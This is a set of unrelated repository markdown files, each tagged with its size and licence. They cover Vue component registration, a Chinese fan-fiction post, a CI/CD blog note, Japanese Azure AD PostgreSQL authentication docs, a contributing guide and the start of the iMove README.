<div id="app">
<component-a></component-a>
<component-b></component-b>
<component-c></component-c>
</div>
```
```javascript
var ComponentA = {
/* ... */
};
var ComponentB = {
/* ... */
};
var ComponentC = {
/* ... */
};
const app = Vue.createApp({
components: {
'component-a': ComponentA,
'component-b': ComponentB,
'component-c': ComponentC
}
})
app.mount('#app')
```
> 局部注册的组件在其子组件中不可用。例如,如果你希望`ComponentA`在`ComponentB`中可用,则你需要这样写
```html
<script src="https://unpkg.com/vue@next"></script>
<div id="component-local-sub">
<component-b></component-b>
</div>
```
```javascript
const ComponentA = {
/* ... */
}
const ComponentB = {
components: {
'component-a': ComponentA
}
// ...
}
const app = Vue.createApp({
components: {
'component-b': ComponentB
}
})
app.mount('#app')
```
> `Babel`和`webpack`使用`ES2015`模块
```javascript
import ComponentA from './ComponentA.vue'
export default {
components: {
ComponentA
}
// ...
}
```
::: | 2,092 | MIT |
---
title: 【剑龙】消夜永
date: 2017-10-22 15:17:29
tags: [霹雳布袋戏, 剑龙, 消夜永]
categories: [霹雳布袋戏同人]
---
<p dir="ltr" >写小篇幅会上瘾。不过可能要考虑从实在不够水平的文言文改成翻译体了……</p>
<p dir="ltr" > </p>
<p dir="ltr" > </p>
<p dir="ltr" ><b>卮言三则:</b></p>
<p dir="ltr" > </p>
<p dir="ltr" >君枫白救傲笑红尘于危难间,复踟蹰定禅天外,不敢使见,盖因昔日红尘剑谱一事抱愧于友。适佛剑分说出,顾而言曰:“念之,济之,盍一入?”惭对曰:“罪孽满身,禅地清净不可污也。”佛剑乃正色:“子之杀生有数乎?”曰:“十数。”“杀生论罪,我可入,子亦大可入也。”遂携之往。</p>
<p dir="ltr" >至则与叙,具言龙宿以计相诱,交结拨弄在前,而夺物杀人在后云云,色厉辞严。傲笑恕之,佛剑则默然不发一语。顷问及龙宿,述其为剑子所伤败状,君枫白狂然笑,高呼:“天报之!天报之!”又敛容谢佛剑,不肯受,嘱二三言而退。</p>
<p dir="ltr" >佛剑与龙宿,亦千载相识之友欤!</p>
<p dir="ltr" > </p>
<p dir="ltr" >辟商,名锋也。儒门龙首得之数十载,而终日饰以明珠,藏于金盒,三尺秋水无地用,虽爱重之不使蒙片尘,终闲弄鲸手于沧海之间,屈腾云龙于池沼之中者也。然宿龙沉潜,一朝在天,其金鳞熠燿,若冷光明镜出于匣处,人皆不可撄之。辟商初试,斩傲笑,敌剑子,虽败走疏楼,其堂皇华彩未曾稍减。继则入阇城,会西蒙,反噬冰爵禔摩,得不惧日射之不死身,剑之利搅弄风云,一朝为世人见,纵未数日即断折他人手,亦胜其钗在椟中之日欤?</p>
<p dir="ltr" >或叹曰:宝剑在匣,潜龙在渊,不失草堂高卧、扁舟五湖之乐,胡为乎自堕美玉于泥中?人不能解,惟以利,以势,以贪得无厌对。然是日龙宿遇禔摩于城外,佯败诱敌,遭利齿咬噬之时,气血外溢,而汗出重衫,苦痛之状实难言说,反放声长笑,声动九霄,正昔日扫眉高才穆仙凤言“华丽乃极端之障眼法”云。其人孤标自许之骨气,可见一斑。议是人者如亲眼见,其不谬以名利视之耶?惜哉!</p>
<p dir="ltr" > </p>
<p dir="ltr" >儒门岁贡,进瓷器十数件于疏楼西风,青花、秘色、珐琅、冰裂无不尽美,而龙首独择青瓷茶具一套,遣送豁然之境致礼。或问其故,乃琅琅笑言:“雨过天青云破处,岂非剑子豁然之光耶?”门人叹服。</p>
<p dir="ltr" >后数载,龙首于亭下绘剑子貌,却于其腹间添数笔浓墨,始曰尽善。知之者皆不能解,谓其于剑子仙迹,赞耶?贬耶?剑子闻之展颜,曰:“一为吾,余亦然,非贬非褒,是龙宿知吾甚深也。”</p>
<p dir="ltr" > </p>
<!-- more -->
---
`2017-10-23 01:49:33` 【倚剑抚琴观沧海】 是吧。小段子超级可爱。我一开始写文就是被小段子勾引的。这篇的龙宿尤其华丽无双。
`2017-10-23 04:32:13` 【溯流光】 回复【倚剑抚琴观沧海】 一边补末世录一边写随笔,容不得不华丽啊~
`2017-10-23 04:40:28` 【倚剑抚琴观沧海】 回复【溯流光】 你可以补哪里写哪里。 | 1,500 | MIT |
---
layout: post
title: CI/CD
subtitle: Decent tool to craft Saas
date: 2019-07-11
author: Chester
catalog: true
tags:
-Tool
---
# Increasing productivity!
To keep the work done quick and efficiency is like doing sport. There are ton of the technique, strategy, footwork... and **muscle**. After few calls from different position all over the whole software technology, I realize I have no idea how to improve code quality and reduce the developing time. CI/CD, clean code are two basic idea can help me on this. Hope this article can help those who want to try and seek for **hello world** case. Although this project doesn't provide clean hello world case, it's still good practice reference.
## What project is?
This project is to build a easy tool helping people make easier choice on buying beef. Fat quantity and distribution is fundamental
# CI
基本上需要,
## unit test, TDD
CI core. Heavy test + limited testing before coding.
要求你不要寫過多功能的Code. 限制住功能的Scope. 每一個function 必須有相當.
- Test 必須一定要先錯. 才能是有意義Test
-
## CI server
Don't need people testing CI. That's solution to solve the style.
***Ref: PEP8***
- To guarantee the code style staying the same
- Unit-test pass!
- Fully automatic
**travis ci** is almost best tool for staring our CI/CD hello world.
# CD
Continuous delivery. 自動佈署.
自動發佈到server 上面的工具.
# build
Python 不用真正的build code. 在轉移程式.
# Docker customized
[Docker hub](https://hub.docker.com/) is docker version github. Easy to share and easy to advanced them is the trend for now. We can also find tensorflow provide its hub also.
# Auto-reload
1. front-end
Java-script + web app
MVP
2. Mockup
what tool? sketch, illustrator, figma...
-------------------
<!--stackedit_data:
eyJoaXN0b3J5IjpbNzY4NDkzMDI3LDcwNTA2ODQ3LDkwODc3Nj
UzNCwtODA1NDkzNTAwLDE1NTI3OTg4NjMsLTEzNzA3NDcxMywt
MTc2Mjk3NTQ5MywxMDA3NTc3Njc1LC0xOTUxOTU5NTY5LC04Nj
YyNDg2MjMsLTU1NjA1MjM3OSw0OTE0MTA5MTEsLTE1Mzc5MjQ2
MTIsLTg3NTY5NTAwNCwtMTI1MzE1NTk0OCwtMTcyNTk3MzI1OC
w0NzI3MjgxMDVdfQ==
--> | 2,014 | MIT |
---
title: Active Directory 認証 - Azure Database for PostgreSQL (単一サーバー)
description: Azure Database for PostgreSQL (単一サーバー) での認証に関する Azure Active Directory の概念について説明します
author: lfittl
ms.author: lufittl
ms.service: postgresql
ms.topic: conceptual
ms.date: 07/23/2020
ms.openlocfilehash: 0a19bd9d1547c16937ee575c08ea15a52589ccd0
ms.sourcegitcommit: d7bd8f23ff51244636e31240dc7e689f138c31f0
ms.translationtype: HT
ms.contentlocale: ja-JP
ms.lasthandoff: 07/24/2020
ms.locfileid: "87171044"
---
# <a name="use-azure-active-directory-for-authenticating-with-postgresql"></a>PostgreSQL での認証に Azure Active Directory を使用する
Microsoft Azure Active Directory (Azure AD) 認証は、Azure AD で定義された ID を使用して Azure Database for PostgreSQL に接続できるよう設計されています。
Azure AD 認証を使用すると、データベース ユーザーの ID や他の Microsoft サービスを一元管理でき、アクセス許可の管理が容易になります。
Azure AD を利用すると、以下のようなメリットがあります。
- Azure サービス全体でのユーザー認証の一元化
- パスワード ポリシーとパスワード ローテーションの一元管理
- Azure Active Directory による複数の認証形式のサポート (パスワードを格納する必要がなくなる)
- 顧客は外部の (Azure AD) グループを使用してデータベースのアクセス許可を管理できます。
- Azure AD 認証では、PostgreSQL データベース ロールを使用してデータベース レベルで ID が認証される
- Azure Database for PostgreSQL に接続するアプリケーションに対するトークンベースの認証のサポート
Azure Active Directory 認証を構成して使用するには、次の手順に従います。
1. 必要に応じてユーザー ID と共に Azure Active Directory を作成して設定します。
2. (省略可能) Active Directory を関連付けるか、現在 Azure サブスクリプションに関連付けられている Active Directory を変更します。
3. Azure Database for PostgreSQL サーバーの Azure AD 管理者を作成します。
4. Azure AD の ID にマップされているデータベース ユーザーをデータベースに作成します。
5. Azure AD の ID 用のトークンを取得してログインし、自分のデータベースに接続します。
> [!NOTE]
> Azure AD を作成して設定し、Azure Database for PostgreSQL で Azure AD を構成する方法については、[Azure Database for PostgreSQL 向けの Azure AD での構成とサインイン](howto-configure-sign-in-aad-authentication.md)に関するページを参照してください。
## <a name="architecture"></a>アーキテクチャ
次の概要図は、Azure Database for PostgreSQL で Azure AD 認証を使用した場合の認証のしくみをまとめたものです。 矢印は通信経路を示します。
![認証フロー][1]
## <a name="administrator-structure"></a>管理者の構造
Azure AD 認証を使用すると、PostgreSQL サーバーの管理者アカウントは、元の PostgreSQL 管理者と Azure AD 管理者の 2 つになります。 ユーザー データベースに最初の Azure AD 包含データベース ユーザーを作成できるのは、Azure AD アカウントに基づく管理者のみです。 Azure AD の管理者ログインには、Azure AD ユーザーまたは Azure AD グループを使用できます。 管理者がグループ アカウントの場合は、PostgreSQL サーバー用に複数の Azure AD 管理者を有効にすることで、すべてのグループ メンバーがそのアカウントを使用できます。 グループ アカウントを管理者として使用すると、PostgreSQL サーバーでユーザーまたはアクセス許可を変更することなく Azure AD でグループ メンバーを一元的に追加および削除できるため、より管理しやすくなります。 いつでも構成できる Azure AD 管理者 (ユーザーまたはグループ) は 1 つだけです。
![admin structure][2]
## <a name="permissions"></a>アクセス許可
Azure AD で認証を行える新しいユーザーを作成するには、データベースに `azure_ad_admin` ロールを用意する必要があります。 このロールは、特定の Azure Database for PostgreSQL サーバー用に Azure AD 管理者アカウントを構成することで割り当てられます。
新しい Azure AD データベース ユーザーを作成するには、Azure AD 管理者として接続する必要があります。 これについては、[Azure Database for PostgreSQL 向けの Azure AD での構成とログイン](howto-configure-sign-in-aad-authentication.md)に関するページで説明されています。
Azure AD 認証が可能なのは、Azure Database for PostgreSQL 用に Azure AD 管理者が作成された場合のみです。 Azure Active Directory 管理者がサーバーから削除された場合、以前に作成された既存の Azure Active Directory ユーザーは、自分の Azure Active Directory 資格情報を使用してもデータベースに接続できなくなります。
## <a name="connecting-using-azure-ad-identities"></a>Azure AD の ID を使用した接続
Azure Active Directory 認証では、Azure AD の ID を使用してデータベースに接続する次の方法がサポートされています。
- Azure Active Directory パスワード
- Azure Active Directory 統合
- MFA による Azure Active Directory ユニバーサル
- Active Directory Application 証明書またはクライアント シークレットの使用
- [Managed Identity](howto-connect-with-managed-identity.md)
Active Directory に対して認証された後、トークンを取得します。 このトークンはログイン用のパスワードです。
新しいユーザーの追加などの管理操作は、現時点では Azure AD ユーザー ロールに対してのみサポートされることに注意してください。
> [!NOTE]
> Active Directory トークンを使用して接続する方法の詳細については、[Azure Database for PostgreSQL 向けの Azure AD での構成とサインイン](howto-configure-sign-in-aad-authentication.md)に関するページを参照してください。
## <a name="additional-considerations"></a>その他の注意点
- さらに管理しやすくするには、管理者として専用の Azure AD グループをプロビジョニングすることをお勧めします。
- Azure Database for PostgreSQL サーバー用にいつでも構成できる Azure AD 管理者 (ユーザーまたはグループ) は 1 つだけです。
- Azure Active Directory アカウントを使用して Azure Database for PostgreSQL に最初に接続できるのは、PostgreSQL の Azure AD 管理者だけです。 Active Directory 管理者は、それ以降の Azure AD のデータベース ユーザーを構成できます。
- Azure AD からユーザーが削除されると、そのユーザーは Azure AD で認証されることができなくなります。したがって、そのユーザーのアクセス トークンを取得できなくなります。 この場合、一致するロールがデータベースに残るものの、そのロールを使用してサーバーに接続することはできなくなります。
> [!NOTE]
> トークンの有効期限 (トークンの発行から最大 60 分) が切れるまで、削除された Azure AD ユーザーはログインを実行できます。 Azure Database for PostgreSQL からもユーザーを削除する場合は、そのアクセスはすぐに取り消されます。
- サーバーから Azure AD 管理者が削除されると、サーバーと Azure AD テナントの関連付けが解消されます。そのため、サーバーへのすべての Azure AD ログインが無効になります。 同じテナントから新しい Azure AD 管理者を追加すると、Azure AD ログインが再び有効になります。
- Azure Database for PostgreSQL では、ユーザー名ではなくユーザーの一意な Azure AD ユーザー ID を使用して、アクセス トークンを Azure Database for PostgreSQL ロールに一致させます。 つまり、Azure AD で Azure AD ユーザーが削除され、同じ名前で新しいユーザーが作成されると、それは Azure Database for PostgreSQL によって別のユーザーとして見なされます。 そのため、Azure AD からユーザーを削除して同じ名前で新しいユーザーを追加すると、その新しいユーザーは既存のロールに接続できなくなります。 これを可能にするには、Azure Database for PostgreSQL Azure AD 管理者が、"azure_ad_user" ロールを取り消してそのユーザーに付与し、Azure AD ユーザー ID を更新する必要があります。
## <a name="next-steps"></a>次のステップ
- Azure AD を作成して設定し、Azure Database for PostgreSQL で Azure AD を構成する方法については、[Azure Database for PostgreSQL 向けの Azure AD での構成とサインイン](howto-configure-sign-in-aad-authentication.md)に関するページを参照してください。
- Azure Database for PostgreSQL のログイン、ユーザー、データベース ロールの概要については、「[Azure Database for PostgreSQL - Single Server でユーザーを作成する](howto-create-users.md)」を参照してください。
<!--Image references-->
[1]: ./media/concepts-aad-authentication/authentication-flow.png
[2]: ./media/concepts-aad-authentication/admin-structure.png | 5,469 | CC-BY-4.0 |
### 报告 BUG
可以在 [issues](https://github.com/jinyahuan/courier/issues) 上创建 issue
注意:尽量提供 BUG 的相关代码和截图(如果有隐私问题,请单独联系开发人员)
### 贡献代码
#### Git 提交规范
* 提交信息分为3部分
```
<type>[<scope>]: <subject>
<body>
<footer>
```
例:
```
feat[api]: 完善日志模块
新增xxx实现
新增xxx实现
```
* type 分为以下几类
* feat: 新功能(feature)
* fix: 修补bug
* docs: 文档(documentation)
* style: 格式(不影响代码运行的变动,例如注释,代码格式化相关的改动)
* refactor: 重构(即不是新增功能,也不是修改bug的代码变动)
* test: 和测试相关的改动
* chore: 构建过程或辅助工具的变动
* scope 表示影响的范围
* subject 简要说明本次提交的主题
* body 详细说明本次提交的内容,如有需要
* footer 对本次提交的额外补充
* 兼容性说明等
* 关闭 issue
#### 开发环境
* Oracle JDK 1.8.0_201
* Maven 3.6.3
* IntelliJ IDEA 2020.1 (Community Edition)
* [lombok 插件][idea_plugin_lombok_uri]
* Git 2.25.1
备注: 建议```JDK```版本与其相同,其他软件可以选择最新的版本
#### 设置 Copyright
* 设置步骤请参考[IDEA 设置 Copyright][how_to_set_copyright_uri]
* Copyright 内容如下。注意将```[year]```替换为当前年份,例如: ```2020```。如果原先已经带有年份了,可以修改为```[old year]-[current year]```,例如: ```2019-2020```
```
Copyright (c) [year] The Courier Authors
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
```
#### 设置文件头 (File Header)
* 设置步骤请参考[IDEA 设置 File Header][how_to_set_file_header_uri]
* Copyright 内容如下。注意将```[your name]```替换为自己的姓名,例如: ```Yahuan Jin```或者```Yahuan.Jin```等等。还有要将```[version]```,也替换为项目的版本号,例如: ```0.1```,具体的版本查看[项目父级 pom 配置的版本号][project_pom_uri]
```
/**
* @author [your name]
* @since [version]
*/
```
[how_to_set_copyright_uri]: https://github.com/jinyahuan/effective-notebook/blob/master/ide/idea/ide_idea_config.md#%E8%AE%BE%E7%BD%AE%E6%96%87%E4%BB%B6%E7%9A%84-copyright
[how_to_set_file_header_uri]: https://github.com/jinyahuan/effective-notebook/blob/master/ide/idea/ide_idea_config.md#%E8%AE%BE%E7%BD%AE%E4%BB%A3%E7%A0%81%E6%96%87%E4%BB%B6%E7%9A%84%E6%96%87%E4%BB%B6%E5%A4%B4%E6%B3%A8%E9%87%8A
[idea_plugin_lombok_uri]: https://github.com/jinyahuan/effective-notebook/blob/master/ide/idea/ide_idea_plugin.md#lombok
[project_pom_uri]: ./pom.xml | 2,481 | Apache-2.0 |
<div align="center">
<img src="https://ss1.bdstatic.com/70cFuXSh_Q1YnxGkpoWK1HF6hhy/it/u=3874775950,1064987171&fm=26&gp=0.jpg" width="200px">
[![gitter][gitter-image]][gitter-url]
[![NPM version][npm-image]][npm-url]
[![build status][travis-image]][travis-url]
[![Test coverage][coveralls-image]][coveralls-url]
[![PR's Welcome][pr-welcoming-image]][pr-welcoming-url]
</div>
<p align="center">
iMove 是一个逻辑可复用的,面向函数的,流程可视化的 JavaScript 工具库。
</p>
[English](./README.en-US.md) | 简体中文
iMove是一个面向前端开发者的逻辑编排工具,核心解决的是复杂逻辑复用的问题。
iMove由2部分组成:画布和imove-sdk。通过本地起一个http服务运行画布,在画布上完成代码编写和节点编排,最终将流程导出dsl,放到项目中,通过imove-sdk调用执行。
## 特性
- [x] **流程可视化**:上手简单,绘图方便,逻辑表达更直观,易于理解
- [x] **逻辑复用**:iMove 节点支持复用,单节点支持参数配置
- [x] **灵活可扩展**:仅需写一个函数,节点可扩展,支持插件集成
- [x] **适用于JavaScript所有场景**:比如前端点击事件,Ajax 请求和 Node.js 后端 API等
- [ ] **多语言编译**:无语言编译出码限制(例:支持 JavaScript, Java 编译出码)
## 使用场景

1. 前端流程:比如点击事件,组件生命周期回调等。
1. 后端流程:比如 Node.js 或 Serverless 领域。
1. 前端+后端:比如前端点击事件,Ajax 请求和后端 API。
## 快速开始
### 步骤 1. 准备
下载仓库,安装并启动
```bash
$ git clone https://github.com/ykfe/imove.git
$ cd imove/example
$ npm install
$ npm start
```
<!-- markdown-link-check-disable -->
此时浏览器会自动打开 `http://localhost:8000/` ,可以看到运行效果。
<!-- markdown-link-check-enable -->
### 步骤 2. 绘制流程图
从左侧拖动节点至中央画布,绘制流程图

### 步骤 3. 配置节点
选择节点,修改节点名,编辑节点代码

